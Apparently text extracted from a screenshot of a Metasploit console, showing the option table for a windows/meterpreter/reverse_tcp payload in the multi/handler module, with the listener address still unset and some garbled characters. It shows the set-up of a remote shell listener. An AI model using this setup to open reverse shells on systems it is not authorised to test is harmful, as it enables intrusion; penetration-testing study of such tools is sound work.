 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ''
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST